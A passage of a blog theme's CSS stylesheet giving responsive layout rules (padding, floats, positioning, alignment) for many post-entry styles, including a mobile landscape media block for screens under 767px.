	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-post-entry .blog-entry .entry-details>div.entry-meta-group>div {
		margin-bottom: 2px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div {
		float: none;
		display: inline-block;
	}

	#primary.page-with-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-title,
	#primary.page-with-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body,
	#primary.page-with-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-button,
	#primary.page-with-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
		padding-right: 5%;
		padding-left: 5%;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding-left: 0;
		padding-right: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div {
		float: right;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div {
		font-size: 12px;
		margin-bottom: 5px;
		margin-right: 8px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-format a {
		height: 35px;
		line-height: 35px;
		width: 35px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-format a:before {
		line-height: 35px;
		font-size: 16px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 10px 20px 0 15px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div:last-child {
		margin-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group,
	.dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 15px 25px 0 20px;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry div.entry-meta-group,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry div.entry-meta-group,
	.dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-meta-group,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb),
	#primary.page-with-sidebar .dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb),
	.dt-sc-classic-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	.dt-sc-classic-overlay-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding-left: 0;
		padding-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry {
		padding: 320px 0 0 0;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
		bottom: 0;
		top: auto;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		top: 0;
		bottom: auto;
		width: 100%;
		padding: 15px 25px;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post {
		z-index: 9;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
		margin-top: 5px;
	}

	.dt-sc-overlay-ii-style.dt-sc-post-entry[class*="entry-cover-layout"]:not(.dt-sc-one-third) .blog-entry {
		padding: 30px 0 0;
	}

	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		left: auto;
		right: 5px;
	}

	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views a,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
		float: right;
		margin: 0 0 5px 2px;
	}

	#primary.page-with-sidebar .dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb {
		border-style: solid;
		border-width: 0 0 4px 0;
	}

	div[class*="dt-sc-"].dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div,
	div[class*="dt-sc-"].dt-sc-classic-ii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div {
		padding: 0;
	}

	.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-third:not(.aligncenter) .blog-entry .entry-details {
		width: 90%;
	}

	.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry {
		text-align: left;
	}

	.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry {
		text-align: right;
	}

	#primary.page-with-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-left-thumb .blog-entry,
	#primary.with-both-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-left-thumb .blog-entry {
		text-align: left;
	}

	#primary.page-with-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry,
	#primary.with-both-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
		text-align: right;
	}

	.dt-sc-one-third.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	.dt-sc-one-third.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-one-third.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2) {
		margin-bottom: 10px;
	}

	#primary.page-with-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry {
		text-align: left;
	}

	#primary.page-with-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry {
		text-align: right;
	}

	#primary.page-with-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title {
		margin-left: 20px;
		padding-left: 20px;
		padding-right: 20px;
	}

	#primary.page-with-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title {
		margin-right: 20px;
		padding-left: 20px;
		padding-right: 20px;
	}
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {

	.page-with-sidebar .tpl-blog-holder .dt-sc-one-half,
	.page-with-sidebar .tpl-blog-holder .dt-sc-one-third {
		width: 100%;
	}

	.tpl-blog-holder .column {
		margin-bottom: 0;
	}

	.tpl-blog-holder .dt-sc-one-half,
	.tpl-blog-holder .dt-sc-one-third {
		width: 100%;
	}

	.dt-sc-post-entry.entry-list-layout .blog-entry,
	.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
		padding: 300px 0 0 0;
		text-align: center;
	}

	.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb,
	.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb {
		height: auto;
		min-height: 300px;
		position: absolute;
		top: 0;
		width: 100%;
	}

	.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-format {
		left: 0;
		right: auto;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-meta-group .entry-author {
		position: relative;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-meta-group .entry-author a {
		left: 54px;
		overflow: hidden;
		position: absolute;
		table-layout: fixed;
		text-overflow: ellipsis;
		top: 9px;
		white-space: nowrap;
		width: 50%;
		word-break: break-all;
		word-wrap: break-word;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group div.entry-author:nth-child(even) a {
		left: auto;
		overflow: hidden;
		position: relative;
		right: 0;
		top: 7px;
		width: auto;
	}

	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb {
		margin-bottom: 35px;
	}

	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .bx-viewport,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .fluid-width-video-wrapper,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video .mejs-container,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video-shortcode video,
	.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap video.wp-video-shortcode {
		height: 300px !important;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
		margin-top: 25px;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
		margin-bottom: 0;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body:last-child p {
		margin-bottom: 0;
	}

	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
		display: inline-block;
		float: none;
		margin-left: 0;
		margin-right: 25px;
	}

	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even):last-child {
		margin-right: 0;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:after,
	.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:not(:last-child):after {
		left: auto;
		right: -15px;
	}

	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div:not(.entry-thumb),
	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group,
	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group,
	#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		padding: 0 20px;
	}

	.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
		margin-bottom: 10px;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry {
		margin-bottom: 50px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		margin-bottom: 25px;
		margin-top: 0;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child,
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
		margin-top: 0;
		padding: 0 20px;
	}

	#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child),
	#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body:last-child {
		margin-bottom: 10px;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:not(.entry-right-thumb) .blog-entry>.entry-thumb+div.entry-meta-group,
	.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:not(.entry-right-thumb) .blog-entry>div.entry-meta-group:first-child {
		width: 100%;
	}

	#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div.entry-meta-group,
	#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-thumb+div.entry-meta-group {
		margin-top: 25px;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
		bottom: -35px;
		left: 0;
		margin: 0 auto;
		right: 0;
		text-align: center;
		top: auto;
		width: 100%;
	}

	div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	.dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	.dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	.dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	.dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	.dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	.dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format {
		bottom: -5px;
		right: 0;
		top: auto;
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		-ms-transform: none;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format a {
		display: inline-block;
		float: none;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		bottom: auto;
		left: auto;
		padding: 20px 20px 0 0;
		right: 0;
		top: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		width: 50%;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views .dt-sc-like-views>div,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
		float: left;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
		float: right;
		margin-left: 5px;
		margin-right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date {
		top: 20px;
		bottom: auto;
		right: 20px;
		left: auto;
		max-width: 50%;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-author>a,
	.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
	.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-comments>a {
		display: inline-block;
		float: none;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb:before {
		background-color: #fff;
		bottom: 0;
		box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
		-webkit-box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
		content: '';
		display: block;
		height: 17px;
		left: 5%;
		position: absolute;
		right: auto;
		top: auto;
		width: 90%;
		z-index: 9;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb {
		margin-bottom: -20px;
		margin-right: 0;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
		margin-top: 0;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a {
		bottom: 30px;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div:not(.entry-thumb) {
		padding: 0 25px;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-thumb:before {
		margin: 0 auto;
		right: 0;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post,
	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post {
		left: 0;
		margin: 0 auto;
		opacity: .3;
		right: 0;
		transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-ms-transform: none;
		-webkit-transform: none;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post+a {
		margin-left: 0;
	}

	.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post+a {
		margin-right: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout:before {
		left: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2),
	#primary:not(.page-with-sidebar) .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
		margin-top: 25px;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body:last-child p {
		margin-bottom: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
		display: inline-block;
		float: none;
		margin-left: 0;
		margin-right: 25px;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even):last-child {
		margin-right: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:after,
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:not(:last-child):after {
		left: auto;
		right: -15px;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
		margin-bottom: 10px;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry {
		margin-bottom: 50px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		margin-bottom: 25px;
		margin-top: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child,
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
		margin-top: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry div.entry-meta-group+div.entry-button:last-child,
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry div.entry-meta-group+div.entry-button:last-child {
		margin-top: 10px;
	}

	#primary:not(.page-with-sidebar) .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
		margin-top: 5px;
	}

	.dt-sc-alternate-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-format {
		left: 50%;
	}

	.dt-sc-alternate-style.dt-sc-post-entry.entry-list-layout .entry-title h4 a:before {
		left: 0;
		right: 0;
		margin: 0 auto;
	}

	.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	.dt-sc-classic-style.dt-sc-post-entry .blog-entry.entry-right-thumb>div.entry-meta-group>div,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div {
		float: none;
		display: inline-block;
	}

